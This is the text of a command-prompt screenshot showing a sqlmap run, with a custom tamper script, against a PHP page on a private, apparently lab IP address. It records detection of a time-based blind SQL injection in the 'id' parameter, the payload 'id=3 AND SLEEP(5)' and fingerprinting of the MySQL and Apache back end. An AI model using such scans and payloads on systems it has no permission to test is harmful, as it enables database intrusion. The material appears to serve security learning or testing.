 管理员: C:\Windows\system32\cmd.exe
G:\Python27\sqlmap>python2 sqlmap.py -u "http://192.168.1.102/123.php?id=3" --ta
mper=G:\Python27\sqlmap\tamper\debug.py
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 18:35:03
[18:35:03] [INFO] loading tamper script 'debug'
[18:35:03] [INFO] using 'G:\Python27\sqlmap\output\192.168.1.102\session' as ses
sion file
[18:35:03] [INFO] testing connection to the target url
[18:35:03] [INFO] testing if the url is stable, wait a few seconds
[18:35:04] [INFO] url is stable
[18:35:04] [INFO] testing if GET parameter 'id' is dynamic
[18:35:04] [INFO] confirming that GET parameter 'id' is dynamic
[18:35:04] [INFO] GET parameter 'id' is dynamic
[18:35:04] [INFO] heuristic test shows that GET parameter 'id' might be injectab
le (possible DBMS: MySQL)
[18:35:04] [INFO] testing sql injection on GET parameter 'id'
[18:35:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:35:04] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[18:35:04] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[18:35:04] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[18:35:14] [INFO] GET parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' in
jectable
[18:35:14] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[18:35:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others? [y/N]
n
sqlmap identified the following injection points with a total of 39 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=3 AND SLEEP(5)
---
[18:35:18] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23
back-end DBMS: MySQL 5.0.11
[18:35:18] [INFO] Fetched data logged to text files under 'G:\Python27\sqlmap\ou
tput\192.168.1.102'
[*] shutting down at: 18:35:18
G:\Python27\sqlmap>_